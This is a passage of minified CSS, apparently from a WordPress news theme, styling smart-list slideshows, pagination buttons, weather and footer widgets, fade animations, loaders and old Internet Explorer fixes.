auto 40px auto;}.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title{border:1px solid rgba(136,136,136,.31);}.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{font-family:Verdana,Geneva,sans-serif;font-size:11px;font-weight:normal;text-align:left;padding:20px;border:1px solid #eeecf0;color:black;}.tdc-missing-external-shortcode span,.td-block-missing-settings span,.tdc_external_shortcode span{background-color:#ec4d4d;color:white;font-weight:bold;padding:3px 8px 4px;font-size:10px;position:relative;top:-1px;margin-right:10px;}.td-header-sp-top-menu .td-block-missing-settings{padding:0;border:none;color:#888;font-size:10px;}.td-header-sp-top-menu .td-block-missing-settings span{padding:2px 6px;font-size:9px;}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden;pointer-events:none;}.td-element-style-before{transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;opacity:0;}.td-js-loaded .td-element-style-before{opacity:1;}.td-smart-list-pagination{text-align:center;margin-bottom:26px;}.td-smart-list-button{font-family:"Roboto",sans-serif;line-height:40px;background-color:#222;color:#fff;padding:11px 24px;font-size:16px;font-style:normal;text-align:center;-webkit-transition:background-color .2s ease 0s;transition:background-color .2s ease 0s;cursor:pointer;margin:0 10px;}.td-smart-list-button:hover{text-decoration:none !important;background-color:#4db2ec;}.td-smart-list-button .td-icon-left{font-size:14px;position:relative;top:1px;padding-right:11px;}.td-smart-list-button .td-icon-right{font-size:14px;position:relative;top:1px;padding-left:11px;}.td-smart-disable{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none;}.td-smart-disable:hover{background-color:#222 !important;}.td-smart-list-dropdown-wrap{text-align:center;border:1px solid #ededed;margin-bottom:26px;clear:both;}.td-smart-list-dropdown-wrap .td-smart-list-dropdown{height:30px;padding:0 35px 0 10px;margin:10px 0;overflow:hidden;background-color:#fff;border:none;box-shadow:none;-webkit-appearance:none;appearance:none;outline:none;font-family:"Roboto",sans-serif;max-width:40%;text-overflow:ellipsis;cursor:pointer;}@media (min-width: 768px) and (max-width: 1018px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{max-width:50%;}}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{text-align:center;max-width:70%;}}.td-smart-list-dropdown-wrap .td-smart-list-dropdown option{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown option{text-align:left;}}.td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand{display:none;}.td-smart-list-dropdown-wrap .td-smart-list-container{display:inline;position:relative;}.td-smart-list-dropdown-wrap .td-smart-list-container:before{content:"";width:0;height:0;position:absolute;top:7px;right:16px;z-index:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid black;pointer-events:none;}.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 18px;margin:0;background-color:transparent !important;color:inherit;}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 6px;}}.td-smart-list-dropdown-wrap .td-smart-list-button i{display:none;}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button i{display:inline;font-size:12px;top:0;}}.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{content:"î Œ";}}.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{content:"î ";}}.td-smart-list-dropdown-wrap .td-smart-list-button:hover{background-color:transparent !important;color:#4db2ec;}.td-smart-list-dropdown-wrap .td-smart-list-button span{}@media (max-width: 767px){.td-smart-list-dropdown-wrap .td-smart-list-button span{display:none;}}.td-smart-list-dropdown-wrap .td-smart-disable:hover{color:#222;}.td-smart-list-dropdown-wrap .td-smart-next{border-left:1px solid #ededed;margin-left:3px;}.td-smart-list-dropdown-wrap .td-smart-back{border-right:1px solid #ededed;margin-right:3px;}@-moz-document url-prefix(){.td-smart-list-dropdown-wrap .td-smart-list-container:before{top:9px;}}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px;}.td_smart_list_1 .td-item{width:100%;}.td-number-and-title{text-align:center;width:100%;padding:8px 100px 4px 100px;margin-bottom:23px;display:inline-block;}@media (max-width: 500px){.td-number-and-title{padding:60px 0 0 0;margin-bottom:20px;}}.td-sml-current-item-title{display:inline-block;font-weight:700;font-size:22px;line-height:26px;margin-top:0;margin-bottom:0;}.td-controls{position:absolute;top:1px;z-index:2;width:100%;}.td-left-smart-list,.td-right-smart-list{position:absolute;width:88px;height:40px;line-height:40px;background-color:#222;color:#fff;font-size:14px;font-style:normal;font-weight:400;text-align:center;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-left-smart-list:hover,.td-right-smart-list:hover{text-decoration:none !important;background-color:#4db2ec;}@-moz-document url-prefix(){.td-left-smart-list,.td-right-smart-list{line-height:38px;}}.td-right-smart-list{right:0;}.td-right-smart-list .td-icon-right{font-size:16px;position:relative;top:2px;padding-left:11px;}.td-left-smart-list{left:0;}.td-left-smart-list .td-icon-left{font-size:16px;position:relative;top:2px;padding-right:11px;}.td-slide-smart-list-figure img{display:inline-block;vertical-align:top;}.td-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px;}.td-sml-description{margin-top:22px;display:block;}.td_smart_list_2{margin-top:38px;}.td_smart_list_2 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative;}.td_smart_list_2 .td-sml-description{margin-top:0;}.td_smart_list_2 h2{margin:2px 0 0;line-height:32px;}.td_smart_list_2 .td-item{margin-bottom:53px;}.td_smart_list_2 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px;}.td-sml-current-item-nr{position:absolute;top:0;left:0;font-weight:bold;font-size:22px;line-height:39px;color:#fff;background-color:#222;width:37px;height:37px;text-align:center;display:inline-block;}.td_smart_list_3{position:relative;overflow:hidden;z-index:1;}.td_smart_list_3 .td-sml-current-item-title{margin-top:6px;}@media (max-width: 767px){.td_smart_list_3 .td-sml-current-item-title{font-size:19px;}}.td_smart_list_3 .td-number-and-title{padding:0 200px 0 52px;text-align:left;display:block;}.td_smart_list_3 .td-number-and-title h2{margin:0;}.td_smart_list_3 .td-sml-current-item-nr{position:absolute;left:0;top:1px;}.td_smart_list_3 .td-left-smart-list{right:98px;left:auto;}.td_smart_list_3 .td-item{width:100%;}.td_smart_list_3 .td-sml-description{margin-top:0;}.td_smart_list_3 .td-sml-figure{float:right;margin-left:20px;width:300px;}@media (max-width: 767px){.td_smart_list_3 .td-sml-figure{float:none;margin-left:auto;margin-right:auto;}}@media (min-width: 768px) and (max-width: 1018px){.td_smart_list_3 .td-number-and-title{padding-right:106px;}.td_smart_list_3 .td-left-smart-list,.td_smart_list_3 .td-right-smart-list{width:40px;font-size:0;}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px;}.td_smart_list_3 .td-left-smart-list{right:50px;}.td_smart_list_3 .td-left-smart-list .td-icon-left{top:1px;line-height:40px;padding-right:0;font-size:20px;}.td_smart_list_3 .td-slide-smart-list-figure{width:45%;}}@media (max-width: 767px){.td_smart_list_3 .td-controls{position:relative;height:40px;margin-bottom:25px;}.td_smart_list_3 .td-left-smart-list{left:0;}.td_smart_list_3 .td-number-and-title{padding:0;text-align:center;margin-bottom:25px;}.td_smart_list_3 .td-sml-current-item-nr{position:relative;left:auto;margin-right:15px;top:auto;}.td_smart_list_3 .td-slide-smart-list-figure{width:100%;margin:0 0 10px 0;text-align:center;}}.smart-list-style-4 .td-post-content{float:left;}.smart-list-style-4 .td-post-sharing-top{margin-bottom:0;}.td_smart_list_4{}.td_smart_list_4 .td-item{width:100%;min-height:181px;border-bottom:1px solid #ededed;position:relative;float:left;padding:30px 0 25px;}.td_smart_list_4 .td-item:first-child{padding-top:9px;}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:9px;}.td_smart_list_4 .td-item:last-of-type{border-bottom:none;}.td_smart_list_4 .td-sml-current-item-nr{font-size:18px;width:32px;height:32px;line-height:34px;top:30px;}.td_smart_list_4 .td-sml-current-item-title{font-size:18px;line-height:24px;padding-left:47px;padding-top:5px;display:inherit;}.td_smart_list_4 h2{line-height:24px;margin-bottom:9px;margin-top:0;}.td_smart_list_4 .td-sml-figure{float:right;margin-left:20px;width:150px;}@media (max-width: 767px){.td_smart_list_4 .td-sml-figure{float:none;margin-left:auto;margin-right:auto;}}.td_smart_list_4 .td-number-and-title{text-align:left;padding:0;margin-bottom:9px;display:inherit;}.td_smart_list_4 .td-sml-description{margin-top:11px;}.td_smart_list_4 .td-sml-caption{line-height:14px;margin-bottom:0;}@media (max-width: 767px){.td_smart_list_4 .td-item{display:table;width:100%;}.td_smart_list_4 .td-item:first-child{padding-top:30px;}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:0;}.td_smart_list_4 .td-slide-smart-list-figure{margin:0;width:100%;text-align:center;}.td_smart_list_4 .td-number-and-title{display:table-header-group;text-align:center;}.td_smart_list_4 .td-sml-current-item-nr{position:relative;top:0;}.td_smart_list_4 .td-sml-current-item-title{padding:10px 0;}}@-moz-document url-prefix(){.td_smart_list_4 .td-sml-current-item-nr{line-height:32px;}}.td_smart_list_5{margin-top:38px;}.td_smart_list_5 .td-slide-smart-list-figure{position:relative;}.td_smart_list_5 .td-sml-current-item-nr{font-size:26px;width:44px;height:44px;line-height:44px;font-family:"Roboto",sans-serif;background-color:rgba(0,0,0,.8);z-index:1;}.td_smart_list_5 .td-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1;}.td_smart_list_5 .td-number-and-title{text-align:left;padding:0;margin-bottom:6px;margin-top:17px;}.td_smart_list_5 h2{margin:0;}.td_smart_list_5 .td-sml-description{margin-top:0;}.td_smart_list_5 .td-item{margin-bottom:53px;}.td_smart_list_5 figcaption div:before{bottom:0;left:0;content:"";display:block;height:150%;width:100%;position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}.td_smart_list_5 figcaption div:empty{display:none;}.td_smart_list_5 .td-sml-figure{position:relative;}.td_smart_list_6{margin-top:38px;position:relative;z-index:1;clear:both;}@media (max-width: 767px){.td_smart_list_6{margin-top:20px;}}.td_smart_list_6 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative;}@media (max-width: 767px){.td_smart_list_6 .td-number-and-title{margin-bottom:10px;}}.td_smart_list_6 .td-slide-smart-list-figure img{width:100%;}.td_smart_list_6 .td-sml-description{margin-top:0;}.td_smart_list_6 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.td_smart_list_6 .td-sml-caption{text-align:left;}.td_smart_list_6 h2{margin:2px 0 0;line-height:32px;}@media (max-width: 767px){.td_smart_list_6 h2{text-align:center;margin:0;}}.td_smart_list_6 .td-sml-current-item-nr{}@media (max-width: 767px){.td_smart_list_6 .td-sml-current-item-nr{position:relative;}}.td_smart_list_6 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px;}@media (max-width: 767px){.td_smart_list_6 .td-sml-current-item-title{margin-top:10px;padding-left:0;}}.td_smart_list_7{margin-top:38px;position:relative;z-index:1;clear:both;}@media (max-width: 767px){.td_smart_list_7{margin-top:20px;}}.td_smart_list_7 .td-slide-smart-list-figure img{width:100%;}.td_smart_list_7 .td-sml-description{margin-top:0;}.td_smart_list_7 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto;}.td_smart_list_7 .td-sml-caption{text-align:left;}.td_smart_list_7 h2{margin:0;line-height:1;padding:0 120px;min-height:60px;}@media (max-width: 767px){.td_smart_list_7 h2{padding:0;min-height:0;}}.td_smart_list_7 .td-sml-current-item-title{margin-top:7px;margin-bottom:8px;text-align:center;width:100%;line-height:28px;}@media (min-width: 768px) and (max-width: 1018px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px;}}@media (max-width: 767px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px;}}.td_smart_list_7 .td-item .td-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px;}@media (max-width: 767px){.td_smart_list_7 .td-item .td-smart-list-pagination{margin-bottom:0;}}.td_smart_list_7 .td-smart-list-pagination{display:inline-block;width:100%;position:absolute;top:0;margin-bottom:0;}@media (max-width: 767px){.td_smart_list_7 .td-smart-list-pagination{position:relative;}}.td_smart_list_7 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px;}.td_smart_list_7 .td-smart-list-pagination .td-smart-back{float:left;}.td_smart_list_7 .td-smart-list-pagination .td-smart-next{float:right;}.td_smart_list_8{position:relative;z-index:1;clear:both;}.td_smart_list_8 .td-number-and-title{text-align:left;padding:0;margin-bottom:16px;position:relative;}.td_smart_list_8 .td-number-and-title h2{margin:6px 0 0;line-height:32px;}.td_smart_list_8 .td-sml-description{margin-top:0;}.td-weather-top-widget{display:inline-block;margin-right:32px;}.td-weather-top-widget .td-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;}.td-weather-top-widget .td-icons:before{font-size:18px;display:block;}.td-weather-top-widget .td-weather-now{line-height:inherit;padding:0;float:none;width:auto;display:inline-block;}@media (min-width: 768px) and (max-width: 1018px){.td-weather-top-widget .td-weather-now{left:0;}}.td-weather-top-widget .td-weather-now span{font-weight:600;}.td-weather-top-widget .td-weather-now .td-big-degrees{font-size:11px;}.td-weather-top-widget .td-weather-now .td-weather-unit{font-size:8px;opacity:1;left:1px;top:-6px;vertical-align:inherit;}.td-weather-top-widget .td-weather-header{display:inline-block;padding-left:6px;}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:500;text-transform:none;margin:0;}.td-footer-instagram-container{padding-bottom:0;}.td-footer-instagram-container .td_block_instagram{margin-bottom:0;overflow:hidden;}.td-footer-instagram-container .td-footer-instagram-title{text-align:center;text-transform:uppercase;letter-spacing:.1em;font-size:15px;margin:0;padding-bottom:10px;font-family:"Open Sans",arial,sans-serif;}.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{font-weight:600;}@media (max-width: 767px){.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin:0 20px;}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans",arial,sans-serif;}@media (max-width: 767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width: 767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width: 767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right;}@media (min-width: 1019px) and (max-width: 1140px){.td-subfooter-menu{padding-right:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-subfooter-menu{padding-right:48px;}}@media (max-width: 767px){.td-subfooter-menu{float:none;}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px;}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc;}.td-subfooter-menu li a:hover{color:#4db2ec;}.td-subfooter-menu li:last-child a{margin-right:0;}.td-subfooter-menu ul{display:none;}.td-subfooter-menu .fa{margin-right:3px;}.td-stretch-content .td-big-grids{width:1068px;margin-left:auto;margin-right:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-stretch-content .td-big-grids{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-stretch-content .td-big-grids{width:740px;}}@media (max-width: 767px){.td-stretch-content .td-big-grids{width:auto;margin-left:-20px;margin-right:-20px;}}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%;}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.td_animated_xxlong{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight;}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft;}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown;}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp;}@-webkit-keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn;}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}@keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1;}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight;}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft;}.td-lb-box{position:absolute;width:19px;height:19px;}.td-lb-box-1{top:0;left:0;}.td-lb-box-2{top:0;left:20px;}.td-lb-box-3{top:0;left:40px;}.td-lb-box-4{top:20px;right:0;}.td-lb-box-5{bottom:0;right:0;}.td-lb-box-6{bottom:0;left:20px;}.td-lb-box-7{bottom:0;left:0;}.td-lb-box-8{top:20px;left:0;}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);}@media (max-width: 767px){.td-loader-gif{top:200px;}}.td-loader-infinite{top:auto;bottom:0px;}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px;}.td-loader-infinite .td-lb-box-1{top:0;left:0;}.td-loader-infinite .td-lb-box-2{top:0;left:11px;}.td-loader-infinite .td-lb-box-3{top:0;left:22px;}.td-loader-infinite .td-lb-box-4{top:11px;right:0;}.td-loader-infinite .td-lb-box-5{bottom:0;right:0;}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px;}.td-loader-infinite .td-lb-box-7{bottom:0;left:0;}.td-loader-infinite .td-lb-box-8{top:11px;left:0;}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px;}.td-loader-blocks-load-more{top:auto;bottom:48px;}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1);}.td-loader-animation-end{opacity:0;}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img{opacity:0;}.td-animation-stack-type0-2{opacity:1 !important;transition:opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56);}body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*="wp-image-"],body.td-animation-stack-type1 .post a.td-sml-link-to-image > img{opacity:0;transform:scale(.95);}.td-animation-stack-type1-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s;transition:transform .5s ease,opacity .3s cubic-bezier(.39,.76,.51,.56) 0s;}body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post img[class*="wp-image-"],body.td-animation-stack-type2 .post a.td-sml-link-to-image > img{opacity:0;transform:translate(0px,10px);-webkit-transform:translate(0px,10px);}.td-animation-stack-type2-2{opacity:1 !important;transform:scale(1) !important;-webkit-transform:scale(1) !important;-webkit-transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88);transition:transform .4s cubic-bezier(.13,.43,.57,.88),opacity .4s cubic-bezier(.13,.43,.57,.88);}.td-fade-off .td-element-style-before{opacity:1;}@media (min-width: 1140px){.ie8,.ie9,.ie10,.ie11{margin-left:-1px;}.ie8 .td-affix,.ie9 .td-affix,.ie10 .td-affix,.ie11 .td-affix{margin-left:1px;}}.ie8 .td-post-content p,.ie9 .td-post-content p,.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .mce-content-body p,.ie9 .mce-content-body p,.ie10 .mce-content-body p,.ie11 .mce-content-body p{letter-spacing:-.2px;}.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;}.ie8 .td_category_template_8 .td-category-header .td-category a,.ie9 .td_category_template_8 .td-category-header .td-category a,.ie10 .td_category_template_8 .td-category-header .td-category a,.ie11 .td_category_template_8 .td-category-header .td-category a{padding:3px 7px;line-height:12px;}.ie8 .td_block_template_1 .td-related-title > .td-related-left,.ie9 .td_block_template_1 .td-related-title > .td-related-left,.ie10 .td_block_template_1 .td-related-title > .td-related-left,.ie11 .td_block_template_1 .td-related-title > .td-related-left,.ie8 .td_block_template_1 .td-related-title > .td-related-right,.ie9 .td_block_template_1 .td-related-title > .td-related-right,.ie10 .td_block_template_1 .td-related-title > .td-related-right,.ie11 .td_block_template_1 .td-related-title > .td-related-right{padding:8px 12px 6px 12px;}.ie8 .td-left-smart-list,.ie9 .td-left-smart-list,.ie10 .td-left-smart-list,.ie11 .td-left-smart-list,.ie8 .td-right-smart-list,.ie9 .td-right-smart-list,.ie10 .td-right-smart-list,.ie11 .td-right-smart-list{line-height:38px;}.ie8 .td-review-header .block-title,.ie9 .td-review-header .block-title,.ie10 .td-review-header .block-title,.ie11 .td-review-header .block-title,.ie8 .td-review-summary .block-title,.ie9 .td-review-summary .block-title,.ie10 .td-review-summary .block-title,.ie11 .td-review-summary .block-title{padding:8px 12px 7px;}.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img,.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img{top:-2px;}@media (min-width: 768px){.ie8 .td-header-style-5 .td-main-menu-logo img,.ie9 .td-header-style-5 .td-main-menu-logo img,.ie10 .td-header-style-5 .td-main-menu-logo img,.ie11 .td-header-style-5 .td-main-menu-logo img,.ie8 .td-header-style-6 .td-main-menu-logo img,.ie9 .td-header-style-6 .td-main-menu-logo img,.ie10 .td-header-style-6 .td-main-menu-logo img,.ie11 .td-header-style-6 .td-main-menu-logo img,.ie8 .td-header-style-12 .td-main-menu-logo img,.ie9 .td-header-style-12 .td-main-menu-logo img,.ie10 .td-header-style-12 .td-main-menu-logo img,.ie11 .td-header-style-12 .td-main-menu-logo img{top:-1px;}}.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{-webkit-transition:all .4s cubic-bezier(.55,0,.1,1) 0s;transition:all .4s cubic-bezier(.55,0,.1,1) 0s;left:auto;right:-118px;}@media (max-width: 1366px){.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{right:-78px;}}.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:118px;}@media (max-width: 1366px){.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:78px;}}.ie8 .td-pulldown-syle-default .td-subcat-more,.ie9 .td-pulldown-syle-default .td-subcat-more,.ie10 .td-pulldown-syle-default .td-subcat-more,.ie11 .td-pulldown-syle-default .td-subcat-more,.ie8 .td-pulldown-syle-default .td-subcat-list,.ie9 .td-pulldown-syle-default .td-subcat-list,.ie10 .td-pulldown-syle-default .td-subcat-list,.ie11 .td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px;}.ie8{}.ie8 .td-live-theme-demos{display:none;}.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";}.ie8 .td-header-style-8 .td-affix .td-header-sp-logo{height:48px;margin-top:0;}.ie8 .td-trending-now-post{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}.ie8 .td-trending-now-post:first-child{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}.ie8 .td-classic-sharing{display:none;}.ie8 .td-post-source-tags{display:none;}.ie8 .td-stretch-width,.ie8 .td-stretch-height{left:0 !important;}.ie8 .td_social_type .td-sp{width:0;}.ie8 .td_category_template_6 .td-category-header,.ie8 .td_category_template_8 .td-category-header{filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#96000000",endColorstr="#96000000");background-color:transparent;}.ie8 .td-category-title-holder{padding-right:100px;padding-left:100px;}.ie8 .td-header-wrap .td-a-rec-id-header > div,.ie8 .td-header-wrap .td-g-rec-id-header > .adsbygoogle{margin:24px auto 0 auto;}.ie8 .td-header-style-1 .td-a-rec-id-header > div,.ie8 .td-header-style-2 .td-a-rec-id-header > div,.ie8 .td-header-style-3 .td-a-rec-id-header > div,.ie8 .td-header-style-1 .td-g-rec-id-header > .adsbygoogle,.ie8 .td-header-style-2 .td-g-rec-id-header > .adsbygoogle,.ie8 .td-header-style-3 .td-g-rec-id-header > .adsbygoogle{margin:auto !important;}.ie8 .td-header-style-4 .td-a-rec-id-header > div,.ie8 .td-header-style-4 .td-g-rec-id-header > .adsbygoogle{margin:24px auto;}.ie8 .single_template_6 .td-a-rec-id-header > div,.ie8 .single_template_7 .td-a-rec-id-header > div,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header > div,.ie8 .single_template_8 .td-a-rec-id-header > div,.ie8 